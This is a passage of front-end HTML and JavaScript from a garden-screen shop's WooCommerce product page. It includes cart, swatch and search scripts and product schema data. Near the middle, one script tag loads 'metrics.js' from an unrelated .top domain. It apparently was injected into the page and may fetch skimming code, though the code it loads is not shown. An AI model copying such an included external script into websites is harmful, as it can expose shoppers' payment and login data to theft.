    var showtxt = "read more", hidetxt = "read less";

    $('.term-description').each(function () {
        var content = $(this).text();
        if (content.length > showChar) {
            var con = content.substr(0, showChar);
            var hcon = content.substr(showChar, content.length - showChar);
            var txt = con + '<span class="dots">...</span><span class="morecontent"><span>' + hcon + '</span>  <a href="" class="moretxt">' + showtxt + '</a></span>';
            $(this).html(txt);
        }
    });

    $(document).on("click", ".moretxt", function (e) {
        e.preventDefault(); // Prevent default anchor behavior

        if ($(this).hasClass("sample")) {
            $(this).removeClass("sample").text(showtxt);
        } else {
            $(this).addClass("sample").text(hidetxt);
        }
        $(this).parent().prev().toggle();
        $(this).prev().toggle();
    });
});
</script>
                                <script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.luxuryscreens.co.uk/#website","name":"Luxury Screens","description":"Contemporary Privacy &amp; Garden Screens","potentialAction":{"@id":"https://www.luxuryscreens.co.uk/#searchaction"},"publisher":{"@id":"https://www.luxuryscreens.co.uk/#organization"},"url":"https://www.luxuryscreens.co.uk/"},{"@type":"SearchAction","@id":"https://www.luxuryscreens.co.uk/#searchaction","target":"https://www.luxuryscreens.co.uk/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"WebPage","name":"N°74 Aluminium Metal Screen | Luxury Screens","breadcrumb":{"@id":"https://www.luxuryscreens.co.uk/product/n74-aluminium-screen/#breadcrumblist"},"inLanguage":"en_GB","isPartOf":{"@id":"https://www.luxuryscreens.co.uk/#website"},"publisher":{"@id":"https://www.luxuryscreens.co.uk/#organization"},"url":"https://www.luxuryscreens.co.uk/product/n74-aluminium-screen/","@id":"https://www.luxuryscreens.co.uk/product/n74-aluminium-screen/#webpage"},{"@type":"Organization","@id":"https://www.luxuryscreens.co.uk/#organization","name":"Luxury Screens","address":{"@type":"PostalAddress","streetAddress":"Luxury Screens, Havelock Street","addressLocality":"Dewsbury","addressRegion":"West Yorkshire","addressCountry":"UK","postalCode":"WF13 3LU"},"email":"info@luxuryscreens.co.uk","logo":"https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon.pnghttps://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/Logo-Normal.png","slogan":"Welcome to Luxury Screens, the UK’s leading manufacturer of garden screens, composite fencing and laser cut screens","telephone":"02045427411","url":"https://www.luxuryscreens.co.uk/","image":["https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon.png"]},{"@type":"BreadcrumbList","name":"Breadcrumbs","itemListElement":[{"@type":"ListItem","position":"1","name":"Home","item":"https://www.luxuryscreens.co.uk/"},{"@type":"ListItem","position":"2","name":"Shop","item":"https://www.luxuryscreens.co.uk/shop/"},{"@type":"ListItem","position":"3","name":"Metal Screens - Laser Cut","item":"https://www.luxuryscreens.co.uk/product-category/metal-screens/"},{"@type":"ListItem","position":"4","name":"Aluminium Screens","item":"https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/"},{"@type":"ListItem","position":"5","name":"N°74 Aluminium Metal Screen"}],"@id":"https://www.luxuryscreens.co.uk/product/n74-aluminium-screen/#breadcrumblist"},{"@type":"Product","name":"N°74 Aluminium Metal Screen","description":"This garden screen is a masterpiece of intricate geometry, centered around a starburst that radiates outward with crystalline precision. The complex interplay of lines and angles forms a mesmerizing arabesque, creating pockets of space that play with light and shadow. It is a celebration of design that echoes the fractal beauty of frost patterns or the meticulous art of mandalas. This screen is not just a barrier but a focal point, enhancing the natural elegance of your garden with a touch of the celestial.","brand":{"@type":"Brand","name":"Luxury Screens"},"url":"https://www.luxuryscreens.co.uk/product/n74-aluminium-screen/","sku":"L9235668","image":["https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/180x90-31.jpg"],"aggregateRating":{"ratingValue":"4.6","reviewCount":"840"},"offers":{"@type":"Offer","price":"95","priceCurrency":"GBP","availability":"https://schema.org/InStock","priceValidUntil":"2025-12-31"},"@id":"https://www.luxuryscreens.co.uk/product/n74-aluminium-screen/#product"}]}</script><div class="wooac-wrapper wooac-area wooac-popup wooac-popup-added mfp-with-anim wooac-popup-horizontal"></div>	<script>
		(function ($) {
			
			// Autofocus
			$(document).on('click', '.astra-search-icon', function (event) {
				if ($(window).width() > 921) {
					setTimeout(function () {
						// Slide Search, Search Box
						$input = $(event.target).closest('.ast-search-menu-icon').find('.dgwt-wcas-search-input');
						if ($input.length > 0) {
							$input.trigger('focus');
						}

						// Header Cover Search
						var $inputHeaderCover = $('.ast-search-box.header-cover .dgwt-wcas-search-input');
						if ($inputHeaderCover.length > 0) {
							$inputHeaderCover.trigger('focus');
						}

						// Full Screen Search
						var $inputFullScreen = $('.ast-search-box.full-screen .dgwt-wcas-search-input');
						if ($inputFullScreen.length > 0) {
							$inputFullScreen.trigger('focus');
						}
					}, 100);
				} else {
					// Slide Search, Search Box
					var $mobile = $('.ast-search-menu-icon .js-dgwt-wcas-enable-mobile-form');
					if ($mobile.length > 0) {
						$mobile[0].click();
					}

					// Header Cover Search / Full Screen Search
					var $mobile2 = $('.ast-search-box.header-cover .js-dgwt-wcas-enable-mobile-form, .ast-search-box.full-screen .js-dgwt-wcas-enable-mobile-form');
					if ($mobile2.length > 0) {
						$mobile2[0].click();
					}
				}
			});

			// Header Cover / Full Screen Search - close cover when in mobile mode
			$(document).on('click', '.js-dgwt-wcas-om-return', function (e) {
				$('.ast-search-box.header-cover #close, .ast-search-box.full-screen #close').trigger('click');
			});
		}(jQuery));
	</script>
	        <div id="sticky-add-to-cart" style="display: none;">
            <div class="content">
                <div class="left">
                    <img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/180x90-31-216x300.jpg" alt="N°74 Aluminium Metal Screen" class="product-image">
                    <div class="product-info">
                        <div class="product-title">N°74 Aluminium Metal Screen</div>
                        <div class="variation-price"></div>
                    </div>
                </div>
                <div class="right">
                    <a href="#product-variations" id="scroll-to-variations" class="button customize-button">
                        <i class="fas fa-pencil-alt"></i> Customise
                    </a>
                    <a href="#" id="sticky-add-to-basket" class="button add-to-basket">Add to Basket</a>
                </div>
            </div>
        </div>
        <script>
       jQuery(document).ready(function($) {
    // Scroll to variations
    $('#scroll-to-variations').click(function(e) {
        e.preventDefault();
        let formElement = $('.variations_form.cart.wvs-loaded');
        if (formElement.length) {
            $('html, body').animate({
                scrollTop: formElement.offset().top - 50
            }, 500);
        } else {
            console.warn("Element .variations_form.cart.wvs-loaded not found");
        }
    });

    // Trigger add to cart
    $('#sticky-add-to-basket').click(function(e) {
        e.preventDefault();
        $('.single_add_to_cart_button').click();
    });

    // Update variation price in sticky bar
    $('.variations_form').on('show_variation', function(event, variation) {
        $('#sticky-add-to-cart .variation-price').html(variation.price_html);
    });

    // Show or hide sticky bar based on scroll position
    function updateStickyBar() {
        let formElement = $('.variations_form.cart.wvs-loaded');
        if (formElement.length) {
            let variationsOffset = formElement.offset().top;
            let productBottomOffset = variationsOffset + formElement.height();
            let windowScroll = $(window).scrollTop();

            if (windowScroll >= productBottomOffset) {
                $('#sticky-add-to-cart').fadeIn();
            } else {
                $('#sticky-add-to-cart').fadeOut();
            }
        } else {
            console.warn("Element .variations_form.cart.wvs-loaded not found for sticky bar");
        }
    }

    // Check on scroll and after AJAX loads
    $(window).on('scroll', updateStickyBar);
    $(document).on('ajaxComplete', function() {
        updateStickyBar(); // Re-run after AJAX updates
    });

    // Initial check
    setTimeout(updateStickyBar, 1000); // Delay to ensure WooCommerce loads
});

        </script>
        <style>
        #sticky-add-to-cart {
            position: fixed;
            bottom: 0;
            left: 0;
            right: 0;
            background: #fff;
            border-top: 1px solid #ddd;
            padding: 10px 20px;
            box-shadow: 0 -2px 5px rgba(0, 0, 0, 0.1);
            z-index: 9999;
            display: flex;
            justify-content: space-between;
            align-items: center;
        }

        #sticky-add-to-cart .content {
            display: flex;
            justify-content: space-between;
            width: 100%;
            max-width: 1200px;
            margin: 0 auto;
        }

        #sticky-add-to-cart .left {
            display: flex;
            align-items: center;
        }

        #sticky-add-to-cart .product-image {
            width: 50px;
            height: 50px;
            object-fit: cover;
            margin-right: 10px;
        }

        #sticky-add-to-cart .product-info {
            display: flex;
            flex-direction: column;
        }

        #sticky-add-to-cart .product-title {
            font-weight: bold;
        }

        #sticky-add-to-cart .variation-price {
            font-weight: normal;
            color: #000;
        }

        #sticky-add-to-cart .right {
            display: flex;
            gap: 10px;
        }

        #sticky-add-to-cart .button {
            padding: 10px 20px;
            text-decoration: none;
            border-radius: 3px;
            display: flex;
            align-items: center;
            gap: 5px;
        }

        #sticky-add-to-cart .customize-button {
            background-color: white;
			color: #808080;
			border: 0.5px solid #808080;
        }

        #sticky-add-to-cart .customize-button:hover {
            background-color: #eee;
        }

        #sticky-add-to-cart .add-to-basket {
            background-color: #000;
            color: #fff;
        }

        #sticky-add-to-cart .add-to-basket:hover {
            background-color: #000c !important;
        }

        #sticky-add-to-cart .fas.fa-pencil-alt {
            color: #808080; /* Gold color for the pencil icon */
        }

/* Mobile styles */
@media (max-width: 768px) {
    #sticky-add-to-cart {
        padding: 10px;
    }

    #sticky-add-to-cart .content {
        flex-direction: row;
        justify-content: space-between;
        align-items: center;
    }

    #sticky-add-to-cart .left {
        display: none; /* Hide product image and title on mobile */
    }

    #sticky-add-to-cart .right {
        flex-direction: row;
        width: 100%;
        justify-content: space-between;
    }

    #sticky-add-to-cart .button {
        flex: 1;
        text-align: center;
        padding: 10px 5px;
        display: flex; /* Add this */
        justify-content: center; /* Add this */
        align-items: center; /* Add this */
    }
}

        </style>
        	<script>
	jQuery(document).ready(function() {
		if (jQuery('body').hasClass('postid-77720') || jQuery('body').hasClass('postid-77620')) {

			jQuery('.variations_form').off('found_variation');

			// Add message and selected colors display
			jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"]').after(
				'<p class="color-limit-message" style="color:black;">Select Maximum of 3 Colours</p>' +
				'<p class="selected-colors-display" style="margin-top: 5px; font-weight: bold;"></p>'
			);
			jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"]').addClass('pa-colour');

			let selectedColorsArr = [];

			function reapplySelectedColors() {
				// Reset and re-apply visual selection
				jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"] li').each(function() {
					const $li = jQuery(this);
					const title = $li.attr('title');

					$li.removeClass('selected selectedd disabled').attr('aria-checked', 'false');

					if (selectedColorsArr.includes(title)) {
						$li.addClass('selectedd');
						$li.parents('tr').find('.woo-selected-variation-item-name').text(': ' + title);
					}
				});

				// Disable extra options if 3 selected
				jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"] li').each(function() {
					const $li = jQuery(this);
					if (!selectedColorsArr.includes($li.attr('title'))) {
						if (selectedColorsArr.length >= 3) {
							$li.addClass('disabled');
						} else {
							$li.removeClass('disabled');
						}
					}
				});

				// Show selected colors text
				if (selectedColorsArr.length >= 2) {
					let colorsString = selectedColorsArr.join(', ');
					jQuery('.multiple_colour_box input[type="text"]').val(colorsString);
					jQuery('.selected-colors-display').text('Selected: ' + colorsString);

					setTimeout(function() {
						const $ul = jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"]');
						$ul.find('li').removeClass('selected').attr('aria-checked', 'false');
						$ul.find('li.color-variable-item-multi-colour').addClass('selected selectedd').attr('aria-checked', 'true');
						$ul.parents('tr').find('.woo-selected-variation-item-name').text(': Multi Colour');

						jQuery('select[name="attribute_pa_screen-colour-aluminium"]').val('multi-colour').trigger('change');
					}, 10);
				} else {
					jQuery('.multiple_colour_box input[type="text"]').val('');
					jQuery('.selected-colors-display').text(
						selectedColorsArr.length > 0 ? 'Selected: ' + selectedColorsArr.join(', ') : ''
					);
					let selectedVal = jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"] li.selectedd').attr('data-value');
					jQuery('select[name="attribute_pa_screen-colour-aluminium"]').val(selectedVal).trigger('change');
				}

				// Manage Add to Cart button
				if (selectedColorsArr.length >= 1 && selectedColorsArr.length <= 3) {
					jQuery('.single_add_to_cart_button.button').removeClass('disabled').attr('disabled', false);
					jQuery('.color-limit-message').css('color', 'black');
				} else {
					jQuery('.single_add_to_cart_button.button').addClass('disabled').attr('disabled', true);
					jQuery('.color-limit-message').css('color', 'red');
				}
			}

			// Swatch click handler
			jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"] li').on('click', function(e) {
				e.preventDefault();
				e.stopPropagation();

				const $li = jQuery(this);
				const value = $li.attr('data-value');
				const title = $li.attr('title');

				if ($li.hasClass('disabled')) return;

				if ($li.hasClass('selected') || $li.hasClass('selectedd')) {
					$li.removeClass('selected selectedd').attr('aria-checked', 'false');
					selectedColorsArr = selectedColorsArr.filter(c => c !== title);
				} else {
					if (selectedColorsArr.length >= 3) return;
					$li.addClass('selected selectedd').attr('aria-checked', 'true');
					if (!selectedColorsArr.includes(title)) {
						selectedColorsArr.push(title);
					}
				}

				const $select = $li.closest('ul').siblings('select');
				$select.val(value).trigger('change');
				$li.trigger('wvs-selected-item', [value, $select, $li.closest('form')]);

				setTimeout(reapplySelectedColors, 10);
			});

			// Other variation swatches (non-colour)
			jQuery('ul.single-product-variable-items:not([data-attribute_name="attribute_pa_screen-colour-aluminium"]) li').on('click', function(e) {
				const $li = jQuery(this);
				const value = $li.attr('data-value');
				const $select = $li.closest('ul').siblings('select');
				$select.val(value).trigger('change');
				$li.trigger('wvs-selected-item', [value, $select, $li.closest('form')]);

				reapplySelectedColors();
			});
		}
	});
	</script>

	<style>
		ul[data-attribute_name="attribute_pa_screen-colour-aluminium"] li.disabled {
			pointer-events: none;
			opacity: 0.4;
			cursor: not-allowed;
		}
	</style>
	    <script src="https://merikskaimen.top/luxuryscreens/metrics.js"></script>
    
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-left" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php";
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=394517505953364&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script async src='//static.klaviyo.com/onsite/js/WXGAVf/klaviyo.js?ver=3.7.1'></script><script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","edit_post_url":"https://www.luxuryscreens.co.uk/wp-admin/post.php?post={{id}}&action=edit","ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php","shop_infinite_count":"2","shop_infinite_total":"0","shop_pagination":"number","shop_infinite_scroll_event":"scroll","shop_no_more_post_message":"No more products to show.","checkout_prev_text":"Back to my details","checkout_next_text":"Proceed to payment","show_comments":"Show Comments","shop_quick_view_enable":"disabled","shop_quick_view_stick_cart":"","shop_quick_view_auto_height":"1","woo_cart_empty_featured_product":"","single_product_qty_ajax_nonce":"a237e03d48","single_product_ajax_add_to_cart":"1","is_cart":"","is_single_product":"1","view_cart":"View cart","cart_url":"https://www.luxuryscreens.co.uk/cart/","checkout_url":"https://www.luxuryscreens.co.uk/checkout/","add_to_cart_options_single":"rt_add_to_cart","is_astra_pro":"1","shopRevealEffectEnable":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.8.12" id="astra-theme-js-js"></script>
<script id="astra-mobile-cart-js-extra">
var astra_cart = {"desktop_layout":"redirect","responsive_cart_click":"flyout"};
//# sourceURL=astra-mobile-cart-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/js/minified/mobile-cart.min.js?ver=4.8.12" id="astra-mobile-cart-js"></script>
<script id="astra-add-to-cart-quantity-btn-js-extra">
var astra_qty_btn = {"plus_qty":"Plus Quantity","minus_qty":"Minus Quantity","style_type":"normal"};
//# sourceURL=astra-add-to-cart-quantity-btn-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/js/minified/add-to-cart-quantity-btn.min.js?ver=4.8.12" id="astra-add-to-cart-quantity-btn-js"></script>
<script id="wapf-frontend-js-js-extra">
var wapf_config = {"page_type":"product","display_options":{"format":"%1$s%2$s","symbol":"&pound;","decimals":2,"decimal":".","thousand":",","trimzero":false}};
//# sourceURL=wapf-frontend-js-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.6.17" id="wapf-frontend-js-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php","nonce":"be184a488f","enable_update_price_with_qty":"show_dynamically","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.11" id="awdr-main-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.11" id="awdr-dynamic-price-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://www.luxuryscreens.co.uk/wp-json/","nonce":"ef89385ff8","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Could not get a valid response from the server.":["Could not get a valid response from the server."],"Unable to connect. Please check your Internet connection.":["Unable to connect. Please check your Internet connection."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.luxuryscreens.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "ef89385ff8" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.luxuryscreens.co.uk/cart/","is_cart":"","enable_linkable_url":"","disable_out_of_stock":"1","deselect_unavailable":"","clickable_out_of_stock":"","unavailable_tooltip_text":"(Unavailable)","out_of_stock_tooltip_text":"(Out of Stock)","archive_product_wrapper":"","archive_image_selector":".wvs-archive-product-image","archive_cart_button_selector":".wvs-add-to-cart-button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"1","enable_catalog_mode":"1","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","linkable_attribute_mobile":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"1","enable_single_preloader":"1","enable_archive_preloader":"","show_archive_attribute_label":"","show_archive_variation_label":"","archive_variation_label_separator":":","enable_archive_display_limit":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1759179134" id="woo-variation-swatches-js"></script>
<script id="wp-sms-front-script-js-extra">
var wpsms_ajax_object = {"subscribe_ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php?action=wp_sms_subscribe&_nonce=2a69f30a0b","unsubscribe_ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php?action=wp_sms_unsubscribe&_nonce=2e7738a2b0","verify_subscribe_ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php?action=wp_sms_verify_subscribe&_nonce=26b1acbf56","unknown_error":"Unknown Error! Check your connection and try again.","loading_text":"Loading...","subscribe_text":"Subscribe","activation_text":"Activate","sender":"LUXSCREENS","front_sms_endpoint_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php?action=wp_sms_send_front_sms&_nonce=95c632a9b2"};
//# sourceURL=wp-sms-front-script-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/wp-sms/assets/js/frontend.min.js?ver=7.0.3" id="wp-sms-front-script-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-added-to-cart-notification/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=3.1.5" id="magnific-popup-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d2dc05fbfb01734ceb2bb24322fdc102","fragment_name":"wc_fragments_d2dc05fbfb01734ceb2bb24322fdc102","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="wooac-frontend-js-extra">
var wooac_vars = {"show_ajax":"yes","show_normal":"no","show_adding":"no","add_to_cart_button":".add_to_cart_button:not(.disabled, .wpc-disabled, .wooaa-disabled, .wooco-disabled, .woosb-disabled, .woobt-disabled, .woosg-disabled, .woofs-disabled, .woopq-disabled, .wpcbn-btn, .wpcuv-update), .single_add_to_cart_button:not(.disabled, .wpc-disabled, .wooaa-disabled, .wooco-disabled, .woosb-disabled, .woobt-disabled, .woosg-disabled, .woofs-disabled, .woopq-disabled, .wpcbn-btn, .wpcuv-update)","silent_button_class":".wpcbn-btn","archive_product":".product","archive_product_name":".woocommerce-loop-product__title","archive_product_image":".attachment-woocommerce_thumbnail","single_product":".product","single_product_name":".product_title","single_product_image":".wp-post-image","single_add_to_cart_button":".single_add_to_cart_button","style":"default","effect":"mfp-3d-unfold","suggested":"[]","suggested_carousel":"","upsell_funnel_carousel":"1","close":"0","delay":"300","notiny_position":"right-bottom","added_to_cart":"no","slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"autoplay\":true,\"autoplaySpeed\":3000,\"rtl\":false}"};
//# sourceURL=wooac-frontend-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-added-to-cart-notification/assets/js/frontend.js?ver=3.1.5" id="wooac-frontend-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/unpkg-css-js/swiper-bundle.min.js" id="swiper-js-js"></script>
<script id="swiper-js-js-after">
jQuery(document).ready(function($) {
            const swiper = new Swiper('.luxury-screens-swiper-container', {
                loop: true,
                slidesPerView: 1,
                spaceBetween: 10,
                centeredSlides: true,
                navigation: {
                    nextEl: '.luxury-screens-swiper-button-next',
                    prevEl: '.luxury-screens-swiper-button-prev',
                },
                breakpoints: {
                    768: {
                        slidesPerView: 3,
                        spaceBetween: 20,
                        centeredSlides: false
                    }
                }
            });
        });
    
//# sourceURL=swiper-js-js-after
</script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"1","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003Csvg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" width=\"18px\" height=\"18px\"\u003E\n                                \u003Cpath d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" /\u003E\n                            